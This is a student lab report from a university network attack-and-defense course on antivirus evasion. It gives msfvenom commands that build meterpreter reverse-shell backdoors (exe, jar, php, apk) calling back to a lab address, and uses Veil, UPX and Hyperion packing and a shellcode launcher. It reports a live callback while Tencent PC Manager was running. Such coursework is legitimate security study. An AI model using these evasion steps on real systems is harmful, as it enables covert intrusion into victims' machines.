标签:版本 启发式 今后 高级 set 就是 oid 情况下 rate

任务一:正确使用msf编码器

任务二:msfvenom生成如jar之类的其他文件





任务三:veil

任务四:加壳工具

任务五:使用Cshellcode编程

任务六:使用其他课堂未介绍方法

任务七:通过组合应用各种技术实现恶意代码免杀



任务八:用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本







msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00‘ LHOST=192.168.64.144 LPORT=5206 -f exe > 20175206_backdoor.exe生成后门20175206_backdoor.exe,其中IP为kaliIP地址



msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00‘ -i 10 LHOST=192.168.64.144 LPORT=5206 -f exe > 20175206_backdoor10.exe生成后门20175206_backdoor10.exe,这里- i 10就是多次编码,这里编码10次









后门程序有很多,在这里以java、php、android后门为例进行查杀:

msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.64.144 LPORT=5206 x> 20175206_java_backdoor.jar生成java后门

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.64.144 LPORT=5206 x> 20175206_backdoor.php生成PHP后门





msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.64.144 LPORT=5206 x> 20175310_backdoor.apk生成apk后门



use c/meterpreter/rev_tcp.py

set LHOST 192.168.64.144和set LPORT 5206,分别设置反弹连接的IP地址和端口号

generate生成文件

从技术上壳分为:

压缩壳:减少应用体积,如ASPack,UPX

加密壳:版权保护,反跟踪。如ASProtect,Armadillo

虚拟机:通过类似编译手段,将应用指令转换为自己设计的指令集。如VMProtect, Themida



upx 20175206_backdoor.exe -o 20175206upx.exe,生成20175206upx.exe

wine hyperion.exe -v 20175206upx.exe 20175206Hyperion.exe





使用命令msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.64.144 LPORT=5206 -f c生成shellcode







网络查杀得:

41/70,只能算是中规中矩吧。



.\shellcode_launcher.exe -i 5206.raw命令分离并启动shellcode

回连成功,杀软腾讯管家,版本13.5

(1)杀软是如何检测出恶意代码的?

(2)免杀是做什么?

(3)免杀的基本方法有哪些?

2019-2020-2 网络对抗技术 20175206李得琛 Exp3 免杀原理与实践

标签:版本 启发式 今后 高级 set 就是 oid 情况下 rate

原文地址:https://www.cnblogs.com/ldc175206/p/12629263.html